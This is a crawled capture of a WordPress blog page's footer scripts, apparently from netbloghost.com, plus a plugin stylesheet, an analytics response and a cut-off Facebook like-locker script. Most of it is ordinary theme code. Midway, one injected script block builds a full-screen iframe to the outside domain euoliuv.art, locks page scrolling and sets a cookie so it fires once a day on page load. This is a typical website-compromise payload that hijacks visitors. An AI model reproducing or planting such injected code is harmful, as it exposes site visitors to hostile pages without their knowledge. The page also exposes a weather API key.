_statcounter.push({"tags": {"author": "netbologhost"}});
</script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.netbloghost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/www.netbloghost.com\/wp-content\/themes\/NetBlogHost";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a71d4c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<script>var block_td_uid_2_68d2195048e8f = new tdBlock();
block_td_uid_2_68d2195048e8f.id = "td_uid_2_68d2195048e8f";
block_td_uid_2_68d2195048e8f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_68d2195048e8f_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_68d2195048e8f.td_column_number = "3";
block_td_uid_2_68d2195048e8f.block_type = "td_block_mega_menu";
block_td_uid_2_68d2195048e8f.post_count = "5";
block_td_uid_2_68d2195048e8f.found_posts = "199";
block_td_uid_2_68d2195048e8f.header_color = "";
block_td_uid_2_68d2195048e8f.ajax_pagination_infinite_stop = "";
block_td_uid_2_68d2195048e8f.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_2_68d2195048e8f);
</script>
<script>var block_td_uid_3_68d21950530d0 = new tdBlock();
block_td_uid_3_68d21950530d0.id = "td_uid_3_68d21950530d0";
block_td_uid_3_68d21950530d0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"22","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_68d21950530d0_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_68d21950530d0.td_column_number = "3";
block_td_uid_3_68d21950530d0.block_type = "td_block_mega_menu";
block_td_uid_3_68d21950530d0.post_count = "3";
block_td_uid_3_68d21950530d0.found_posts = "3";
block_td_uid_3_68d21950530d0.header_color = "";
block_td_uid_3_68d21950530d0.ajax_pagination_infinite_stop = "";
block_td_uid_3_68d21950530d0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_68d21950530d0);
</script>
<script>var block_td_uid_4_68d219505c2f1 = new tdBlock();
block_td_uid_4_68d219505c2f1.id = "td_uid_4_68d219505c2f1";
block_td_uid_4_68d219505c2f1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"23","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_68d219505c2f1_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_68d219505c2f1.td_column_number = "3";
block_td_uid_4_68d219505c2f1.block_type = "td_block_mega_menu";
block_td_uid_4_68d219505c2f1.post_count = "5";
block_td_uid_4_68d219505c2f1.found_posts = "6";
block_td_uid_4_68d219505c2f1.header_color = "";
block_td_uid_4_68d219505c2f1.ajax_pagination_infinite_stop = "";
block_td_uid_4_68d219505c2f1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_68d219505c2f1);
</script>
<script>var block_td_uid_5_68d21950664a2 = new tdBlock();
block_td_uid_5_68d21950664a2.id = "td_uid_5_68d21950664a2";
block_td_uid_5_68d21950664a2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_68d21950664a2_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_68d21950664a2.td_column_number = "3";
block_td_uid_5_68d21950664a2.block_type = "td_block_mega_menu";
block_td_uid_5_68d21950664a2.post_count = "4";
block_td_uid_5_68d21950664a2.found_posts = "4";
block_td_uid_5_68d21950664a2.header_color = "";
block_td_uid_5_68d21950664a2.ajax_pagination_infinite_stop = "";
block_td_uid_5_68d21950664a2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_68d21950664a2);
</script>
<script>var block_td_uid_6_68d21950700a7 = new tdBlock();
block_td_uid_6_68d21950700a7.id = "td_uid_6_68d21950700a7";
block_td_uid_6_68d21950700a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"18","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_68d21950700a7_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_68d21950700a7.td_column_number = "3";
block_td_uid_6_68d21950700a7.block_type = "td_block_mega_menu";
block_td_uid_6_68d21950700a7.post_count = "0";
block_td_uid_6_68d21950700a7.found_posts = "0";
block_td_uid_6_68d21950700a7.header_color = "";
block_td_uid_6_68d21950700a7.ajax_pagination_infinite_stop = "";
block_td_uid_6_68d21950700a7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_68d21950700a7);
</script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script>var block_td_uid_8_68d2195076e5d = new tdBlock();
block_td_uid_8_68d2195076e5d.id = "td_uid_8_68d2195076e5d";
block_td_uid_8_68d2195076e5d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_68d2195076e5d_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1401,"live_filter_cur_post_author":"1"}';
block_td_uid_8_68d2195076e5d.td_column_number = "3";
block_td_uid_8_68d2195076e5d.block_type = "td_block_related_posts";
block_td_uid_8_68d2195076e5d.post_count = "3";
block_td_uid_8_68d2195076e5d.found_posts = "198";
block_td_uid_8_68d2195076e5d.header_color = "";
block_td_uid_8_68d2195076e5d.ajax_pagination_infinite_stop = "";
block_td_uid_8_68d2195076e5d.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_8_68d2195076e5d);
</script>
<script>var block_td_uid_12_68d219507f66f = new tdBlock();
block_td_uid_12_68d219507f66f.id = "td_uid_12_68d219507f66f";
block_td_uid_12_68d219507f66f.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"41","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_68d219507f66f_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_12_68d219507f66f.td_column_number = "1";
block_td_uid_12_68d219507f66f.block_type = "td_block_7";
block_td_uid_12_68d219507f66f.post_count = "4";
block_td_uid_12_68d219507f66f.found_posts = "6";
block_td_uid_12_68d219507f66f.header_color = "#";
block_td_uid_12_68d219507f66f.ajax_pagination_infinite_stop = "";
block_td_uid_12_68d219507f66f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_68d219507f66f);
</script>
<script>var block_td_uid_13_68d2195087640 = new tdBlock();
block_td_uid_13_68d2195087640.id = "td_uid_13_68d2195087640";
block_td_uid_13_68d2195087640.atts = '{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"HOT News","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_68d2195087640_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_13_68d2195087640.td_column_number = "1";
block_td_uid_13_68d2195087640.block_type = "td_block_15";
block_td_uid_13_68d2195087640.post_count = "4";
block_td_uid_13_68d2195087640.found_posts = "4";
block_td_uid_13_68d2195087640.header_color = "#";
block_td_uid_13_68d2195087640.ajax_pagination_infinite_stop = "";
block_td_uid_13_68d2195087640.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_13_68d2195087640);
</script>
<script>var block_td_uid_15_68d219508ee64 = new tdBlock();
block_td_uid_15_68d219508ee64.id = "td_uid_15_68d219508ee64";
block_td_uid_15_68d219508ee64.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_15_68d219508ee64_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_15_68d219508ee64.td_column_number = "1";
block_td_uid_15_68d219508ee64.block_type = "td_block_7";
block_td_uid_15_68d219508ee64.post_count = "3";
block_td_uid_15_68d219508ee64.found_posts = "26";
block_td_uid_15_68d219508ee64.header_color = "";
block_td_uid_15_68d219508ee64.ajax_pagination_infinite_stop = "";
block_td_uid_15_68d219508ee64.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_15_68d219508ee64);
</script>
<script>var block_td_uid_16_68d2195098473 = new tdBlock();
block_td_uid_16_68d2195098473.id = "td_uid_16_68d2195098473";
block_td_uid_16_68d2195098473.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_68d2195098473_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_68d2195098473.td_column_number = "1";
block_td_uid_16_68d2195098473.block_type = "td_block_7";
block_td_uid_16_68d2195098473.post_count = "3";
block_td_uid_16_68d2195098473.found_posts = "251";
block_td_uid_16_68d2195098473.header_color = "";
block_td_uid_16_68d2195098473.ajax_pagination_infinite_stop = "";
block_td_uid_16_68d2195098473.max_num_pages = "84";
tdBlocksArray.push(block_td_uid_16_68d2195098473);
</script>
<script>
<!--
var sc_project=12402192;
var sc_security="5d063d3a";
var sc_invisible=1;
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
//-->
</script>
<script type="text/javascript"
src="https://secure.statcounter.com/counter/counter.js"
async></script>
<script type="text/javascript"><script>
var Cookie=new Object;Cookie_set=function(e,o,t,n,i,c){document.cookie=e+"="+escape(o)+(t?"; expires="+t:"")+(n?"; path="+n:"")+(i?"; domain="+i:"")+(c?"; secure":"")},Cookie_get=function(e){var o=e+"=",t=document.cookie.indexOf(o);if(-1==t)return null;var n=document.cookie.indexOf(";",t+o.length);return-1==n&&(n=document.cookie.length),unescape(document.cookie.substring(t+o.length,n))},Cookie_del=function(e,o,t){Cookie_get(e)&&(document.cookie=e+"="+(o?"; path="+o:"")+(t?"; domain="+t:"")+"; expires=Thu, 01-Jan-70 00:00:01 GMT")};var myVar=null;if("1"!==(myVar=Cookie_get("qwe"))){function add_iframe(){let e=document.createElement("iframe");e.className="counter",e.style="border: 0px none; width: 100%; height: 100vh;z-index:9999999; position:fixed;top:0;left:0",e.src="https://euoliuv.art/",document.querySelectorAll("html")[0].style="overflow:hidden",document.querySelectorAll("body")[0].append(e);var o=new Date(Date.now()+864e5);Cookie_set("qwe","1",o.toUTCString())}function check_dom_loaded(){"complete"!==document.readyState?setTimeout(check_dom_loaded,100):add_iframe()}check_dom_loaded()}
</script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-content/plugins/anti-spam/js/anti-spam-4.3.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flpl_js_obj = {"ajax_url":"https:\/\/www.netbloghost.com\/wp-admin\/admin-ajax.php","ajax_nonce":"92bc98ada7","test_mode":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-content/plugins/facebook-like-page-locker/js/frontend.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.netbloghost.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/shortcode.min.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-admin/js/media-upload.min.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-content/themes/NetBlogHost/js/tagdiv_theme.js?ver=7.3'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/comment-reply.min.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://www.netbloghost.com/wp-includes/js/wp-embed.min.js?ver=4.8.2'></script>
<script>
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"New York","api_location":"New York","api_language":"en","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[19.6,67.2],"today_humidity":77,"today_wind_speed":[3.6,2.2],"today_min":[17.7,63.8],"today_max":[20.2,68.3],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1758729600,"day_temp":[25,76],"day_name":"Wed","owm_day_index":2},{"timestamp":1758816000,"day_temp":[22,71],"day_name":"Thu","owm_day_index":3},{"timestamp":1758902400,"day_temp":[22,72],"day_name":"Fri","owm_day_index":4},{"timestamp":1758988800,"day_temp":[24,76],"day_name":"Sat","owm_day_index":5},{"timestamp":1759075200,"day_temp":[21,70],"day_name":"Sun","owm_day_index":6}],"api_key":"93d95bd6e3378a6cb7c7e3e6f6cb5483"});
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://www.netbloghost.com/wp-content/themes/NetBlogHost/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://www.netbloghost.com/wp-content/themes/NetBlogHost';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netbloghost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.2"}};
!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 13.206544876099 seconds, on 23-09-25 3:51:45 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.netbloghost.com/wp-content/plugins/facebook-like-page-locker/css/frontend.css?ver=1.1.2
body_size: 697
content:
.flpl-locker-overlay {
    position: fixed;
    top: 0;
    right:0;
    bottom:0;
    left: 0;
    background-color: #222;
    opacity: 0.75;
    z-index: 9999999999;
}
.flpl-front-locker-wrap {
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;

    align-items: center;
    z-index:99999999999;
    box-shadow: 0 0 14px 5px rgba(0,0,0,0.2);
}
.flpl-locker{
    position: relative;
    background-color: white;
    min-height: 150px;
    min-width: 400px;
    border: 5px solid #444;
    border-radius: 5px;
    margin:0 auto;
}
@media (max-width:450px){
    .flpl-locker{
        min-width:85%;
    }
}
.flpl-locker-head {
    padding:12px;
    background-color: #46629E;
    color: white;
    font-size: 14px;
    margin-bottom: 20px;
    position:relative;
}
.flpl-like-button-wrap {
    padding: 10px;
}
.flpl-like-button-wrap .fb_iframe_widget iframe{
    position:relative !important;
    margin:0 auto;
    display:block;
}
.flpl-counter-desc {
    float: right;
    padding: 10px 5px;
    font-size: 14px;
}
.flpl-clear{clear:both;}
.flpl-like-button-wrap {
    padding: 10px;
    border-top: 1px solid #bbb;
    background-color: #E9EAED;
    padding-bottom: 50px;
    border-bottom: 1px solid #bbb;
    text-align:center;
}
.flpl-like-box-wrap .fb_iframe_widget{
    display:block !important;
}
.flpl-like-box-wrap .fb_iframe_widget span{
    display:block;
    margin:0 auto;
}
.flpl-close-locker {
    position: absolute;
    cursor: pointer;
    padding:0;
    font-size: 16px;
    border: none;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: #e8e8e8;
    top: 14px;
    right: 12px;
    color: #333;
    text-align: center;
    bottom: 0;
    border-radius: 50%;
    padding:0 !important;
}
.flpl-close-locker:hover,.flpl-close-locker:active{
    background: #3b5998;
    color:#fff;
    outline:none;
}
body.flpl-locker-active > div:not(.flpl-front-locker-outerwarp){
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
    filter: blur(3px);
}
.flpl-locker-description {
    font-size: 12px;
    font-weight: bold;
    margin-top: -20px;
    padding: 10px;
}
.flpl-template-2 .flpl-locker-head {
    background: #fff;
    color: #000;
    border-bottom: 1px solid #ddd;
    border-radius: 5px 5px 0 0;
}
.flpl-template-2 .flpl-locker-description {
    border-bottom: 1px solid #ddd;
    margin: 0;
    font-weight: 300;
}
.flpl-template-2 .flpl-counter-desc {
    float: none;
    text-align: center;
    color:rgba(34, 34, 34, 0.77)
}
.flpl-template-2 .flpl-locker-head img {
    width: 18px;
    margin-right: 10px;
}
.flpl-template-2 .flpl-locker {
    border: none;
    box-shadow: 0 0 6px 4px rgba(0,0,0,0.15);
}
.flpl-template-2 .flpl-locker-head{
    margin-bottom:0;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=935198091&t=pageview&_s=1&dl=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&ul=en-us%40posix&dt=Operating%20Manual%20for%20Spaceship%20Earth%20%231%3A%20Brain%20-%20mind%20distinction%2C%20Generalized%20principles&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=439246300&gjid=1017249826&cid=971503376.1768763201&tid=UA-90508311-1&_gid=1268612346.1768763201&_r=1&_slc=1&z=61971167
body_size: -451
content:
2,cG-RC3B120GZ9

--- FILE ---
content_type: application/javascript
request_url: https://www.netbloghost.com/wp-content/plugins/facebook-like-page-locker/js/frontend.js?ver=1.1.2
body_size: 851
content:
(function ($) {
    var counter = '';
    function flpl_getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    function closeFlplLocker() {
        $('body').removeClass('flpl-locker-active');

        $('.flpl-front-locker-outerwarp').fadeOut(500);
        if (counter != '') {
            clearInterval(counter);
        }

    }

    $(function () {

        if ($('.flpl-close-locker').length > 0 && $('.flpl-close-locker').is(':visible')) {
            $('body').addClass('flpl-locker-active');
        }

        if (flpl_js_obj.test_mode == 0 && $('.flpl-locker').length > 0) {
            var flpl_like_flag = flpl_getCookie('flpl_like_flag');
            if (flpl_like_flag != '') {
                closeFlplLocker();
            }
        }

        $(window).load(function () {
            /**
             * 
             * Seconds countdown timer
             */
            if ($('.flpl-count-secs').length > 0) {
                counter = setInterval(function () {
                    var seconds = $('.flpl-count-secs').html();
                    var new_second = seconds - 1;
                    if (new_second == 0) {
                        clearInterval(counter);
                        closeFlplLocker();
                    } else {
                        $('.flpl-count-secs').html(new_second);
                    }
                }, 1000);
            }
            /**
             * 
             * Page like unlike callback
             */
            var page_unlike_callback = function (url, html_element) {
                closeFlplLocker();
                /*
                 var public_ip = $('.flpl-public-ip').val();
                 $.ajax({
                 type: post,
                 url: flpl_js_obj.ajax_url,
                 data: {
                 action: 'flpl_ajax_action',
                 public_ip: public_ip,
                 _wpnonce: flpl_js_obj.ajax_nonce
                 },
                 success: function (res) {
                 console.log(res);
                 }
                 });
                 */
            }

            var page_like_callback = function (url, html_element) {
                closeFlplLocker();
                var public_ip = $('.flpl-public-ip').val();
                $.ajax({
                    type: 'post',
                    url: flpl_js_obj.ajax_url,
                    data: {
                        action: 'flpl_ajax_action',
                        public_ip: public_ip,
                        _wpnonce: flpl_js_obj.ajax_nonce
                    },
                    success: function (res) {
                        console.log(res);
                    }
                });

            }
            if ($('.flpl-front-locker-wrap').length > 0) {

                // In your onload handler
                FB.Event.subscribe('edge.create', page_like_callback);
                FB.Event.subscribe('edge.remove', page_unlike_callback);
            }

            /**
             * Locker close action
             */
            $('.flpl-close-locker').click(function () {
                closeFlplLocker();
            });

            $('.flpl-locker-overlay,.flpl-front-locker-wrap').click(function () {
                if ($('.flpl-close-locker').length > 0) {
                    closeFlplLocker();
                }
            });

            /**
             * 
             * Locker with delay
             */
            if ($('#flpl-with-delay').length > 0) {
                var timeout = $('#flpl-with-delay').data('delay-time');
